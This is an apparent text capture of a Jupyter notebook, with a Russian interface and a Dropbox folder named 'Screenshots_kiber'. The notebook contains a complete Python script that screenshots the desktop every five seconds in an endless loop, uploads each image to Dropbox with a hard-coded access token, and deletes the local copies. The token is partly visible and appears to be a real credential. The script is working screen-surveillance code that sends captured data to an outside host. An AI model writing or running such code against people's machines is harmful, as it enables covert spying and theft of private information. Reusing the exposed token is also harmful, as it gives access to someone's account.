 Screenshots_kiber — Dropbox
Untitled - Jupyter Notebook
Screenshots_kiber - Dropbox
localhost:8890/notebooks/Untitled.ipynb?kernel_name=python3
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter Untitled Последняя контрольная точка: час назад (несохраненные изменения)
Logout
File Edit View Insert Cell Kernel Widgets Help
Доверенный
Python 3 (ipykernel)
Запуск
Код
ACCESS_TOKEN = "sl.BvZ2Hi57ELay1WOSRQgnMv7WKTpEcdhZiEqpQp7ITDR9qAtgJSvCOuKWx96cxpfb9KzGiRdNWejrOFo8qzKlAo-QqhuUpq0bM9vT3te895g4O3
def take_screenshot():
    now = datetime.datetime.now()
    timestamp = now.strftime("%Y-%m-%d_%H_%M-%S")
    screenshot_files = f"screenshot_{timestamp}.png"
    screenshot = pyautogui.screenshot()
    screenshot.save(screenshot_files)
    return screenshot_files
def upload_to_dropbox(file_path):
    dbx = dropbox.Dropbox(ACCESS_TOKEN)
    with open(file_path, 'rb') as f:
        dbx.files_upload(f.read(), f"/{file_path}")
    print("Файл загружен")
screenshot_file = take_screenshot()
upload_to_dropbox(screenshot_file)
while(True):
    screenshot_file = take_screenshot()
    upload_to_dropbox(screenshot_file)
    os.remove(screenshot_file)
    time.sleep(5)
Ввод [ ]:
Ввод [ ]:
Поиск
ENG
19:12
11.02.2024